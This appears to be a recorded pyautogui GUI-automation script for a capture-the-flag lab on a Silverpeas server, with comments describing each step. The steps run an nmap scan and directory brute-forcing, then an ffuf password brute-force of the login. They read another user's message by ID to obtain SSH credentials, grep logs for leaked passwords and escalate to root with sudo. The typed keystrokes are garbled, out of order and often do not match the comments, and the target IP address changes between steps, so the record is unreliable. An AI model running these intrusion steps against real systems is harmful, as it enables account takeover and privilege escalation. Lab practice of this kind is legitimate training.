
# - Run nmap -sC -sV against 10.10.153.74 at T4, saving normal output as Initial
pyautogui.click(742, 45)

pyautogui.moveTo(142, 70)

pyautogui.write('nmap -sC -sV 10.10.89.240 -T4 -oN initial.txt')

pyautogui.write('-oB')

pyautogui.write('N')

pyautogui.write('Initial')

pyautogui.write('-T4')

pyautogui.press('Return')

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(93, 233)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# - Load 10.10.153.74, preview Intro, then open Contact naming the Silverpeas user scr1ptkiddy
pyautogui.click(255, 135)

pyautogui.click(371, 462)

pyautogui.click(710, 146)

pyautogui.click(631, 462)

pyautogui.moveTo(477, 331)

pyautogui.moveTo(365, 320)

pyautogui.moveTo(85, 27)

# - Browse to 10.10.153.74:8080 in a new tab
pyautogui.write(':8080')

pyautogui.press('Return')

pyautogui.write('feroxbuster -u http://10.10.49.1:8080 -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories.txt')

pyautogui.click(225, 167)

pyautogui.moveTo(298, 118)

pyautogui.moveTo(357, 104)

pyautogui.moveTo(672, 109)

pyautogui.moveTo(804, 99)

pyautogui.press('Return')

pyautogui.write('obut')

pyautogui.write('ster\\')

pyautogui.write('http://10.10.153.74/')

pyautogui.write(':808')

pyautogui.press('Return')

# - Compare the port 80 scan results with the port 8080 scan
pyautogui.click(616, 45)

pyautogui.click(865, 44)

pyautogui.moveTo(484, 405)

pyautogui.click(1020, 284)

# - Recheck the contact note, then load the /silverpeas login page on port 8080
pyautogui.press('Return')

pyautogui.click(757, 50)

pyautogui.click(219, 50)

pyautogui.write('silverpea')

pyautogui.write('s')

pyautogui.press('Return')

pyautogui.moveTo(352, 208)

pyautogui.moveTo(208, 98)

pyautogui.click(191, 26)

pyautogui.click(85, 26)

pyautogui.scroll(-3)

pyautogui.moveTo(363, 358)

pyautogui.moveTo(224, 82)

pyautogui.click(325, 27)

pyautogui.moveTo(700, 195)

pyautogui.click(1020, 184)

pyautogui.rightClick(192, 49)

# - Generate a cewl wordlist from the main site into passwd.txt
pyautogui.write('> pass')

pyautogui.write('wd.txt')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.click(618, 45)

# - Submit the scr1ptkiddy login and find its AuthenticationServlet POST and 302 in HTTP history
pyautogui.click(914, 49)

pyautogui.click(230, 114)

pyautogui.scroll(-3)

pyautogui.moveTo(252, 415)

pyautogui.moveTo(157, 526)

pyautogui.moveTo(201, 397)

pyautogui.moveTo(282, 231)

# - Resend the scr1ptkiddy login and capture an admin/admin login into Repeater
pyautogui.click(146, 149)

pyautogui.moveTo(316, 416)

pyautogui.moveTo(53, 370)

pyautogui.write('admin')

pyautogui.moveTo(147, 148)

pyautogui.click(229, 114)

pyautogui.moveTo(181, 151)

pyautogui.click(312, 114)

# - Send the admin login, follow both redirects, and note the 8282-byte Content-Length
pyautogui.click(146, 148)

pyautogui.click(146, 149)

pyautogui.click(146, 148)

pyautogui.click(308, 148)

pyautogui.doubleClick(556, 389)

pyautogui.moveTo(559, 401)

pyautogui.moveTo(377, 494)

pyautogui.moveTo(314, 329)

pyautogui.click(229, 114)

pyautogui.moveTo(414, 560)

pyautogui.moveTo(448, 566)

pyautogui.moveTo(531, 568)

pyautogui.moveTo(52, 576)

pyautogui.moveTo(271, 571)

pyautogui.moveTo(304, 574)

# - Run ffuf against AuthenticationServlet with passwd.txt, filtering responses of size 8282
pyautogui.press('Return')

# - Log in to Silverpeas as scr1ptkiddy with the ffuf-discovered password, declining to save credentials
pyautogui.click(502, 269)

pyautogui.click(230, 114)

pyautogui.click(1020, 184)

pyautogui.doubleClick(29, 535)

pyautogui.rightClick(502, 237)

pyautogui.click(502, 269)

pyautogui.moveTo(88, 182)

# - Dismiss the error and open the Game Night notification from Manager Manager (message ID 5)
pyautogui.click(568, 355)

pyautogui.moveTo(144, 95)

pyautogui.click(159, 86)

pyautogui.moveTo(166, 153)

pyautogui.moveTo(163, 240)

pyautogui.moveTo(177, 231)

pyautogui.moveTo(225, 201)

pyautogui.click(154, 281)

pyautogui.click(261, 281)

pyautogui.moveTo(123, 52)

pyautogui.moveTo(266, 48)

pyautogui.moveTo(299, 64)

# - Load ReadMessage.jsp with ID=6 to reveal the administrator's SSH credentials and copy the password
pyautogui.click(508, 207)

pyautogui.press('Return')

pyautogui.moveTo(455, 64)

pyautogui.moveTo(32, 200)

pyautogui.moveTo(148, 219)

pyautogui.moveTo(186, 221)

pyautogui.moveTo(131, 228)

pyautogui.rightClick(52, 202)

pyautogui.write('ssh tim@10.10.49.1')

pyautogui.moveTo(1021, 315)

pyautogui.click(1020, 283)

pyautogui.scroll(3)

pyautogui.moveTo(1019, 294)

pyautogui.click(1020, 184)

pyautogui.press('Return')

pyautogui.click(449, 26)

pyautogui.doubleClick(103, 217)

pyautogui.press('Return')

# - Count user.txt's bytes with wc -c, reporting 38
pyautogui.write('wc -c')

pyautogui.write('user.t')

pyautogui.press('Return')

pyautogui.moveTo(236, 573)

# - Run sudo -l with tim's password, confirming tim may not use sudo
pyautogui.write('s')

pyautogui.press('Return')

pyautogui.rightClick(219, 471)

pyautogui.moveTo(151, 571)

pyautogui.write('/v')

# - Print /etc/passwd, listing accounts including tyler (UID 1000) and tim
pyautogui.write('cd /')

pyautogui.write('etc')

pyautogui.write('/passwd')

pyautogui.write('cat')

pyautogui.write('/etc/pas')

pyautogui.press('Return')

pyautogui.moveTo(27, 250)

pyautogui.doubleClick(20, 524)

pyautogui.moveTo(870, 73)

pyautogui.moveTo(715, 53)

pyautogui.click(693, 45)

pyautogui.click(889, 45)

# - Recursively grep /var/log for 'password', exposing tyler's database password in auth.log
pyautogui.write('cd /')

pyautogui.write('grep')

pyautogui.moveTo(797, 139)

pyautogui.write('grep -i')

pyautogui.write('R')

pyautogui.write("'passw")

pyautogui.write("ord'")

pyautogui.press('Return')

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.moveTo(348, 404)

pyautogui.moveTo(544, 452)

pyautogui.moveTo(743, 430)

pyautogui.doubleClick(299, 440)

# - Switch to tyler with the leaked password and confirm sudo -l allows all commands
pyautogui.write('su tyler')

pyautogui.rightClick(192, 531)

pyautogui.moveTo(211, 571)

pyautogui.write('sudo -l')

pyautogui.press('Return')

pyautogui.write('sudo')

pyautogui.write('su')

# - Open a root shell with sudo su and measure /root/root.txt at 38 bytes
pyautogui.press('Return')

pyautogui.write('ls')

pyautogui.write('wc -c')

pyautogui.write('root.txt')

pyautogui.press('Return')
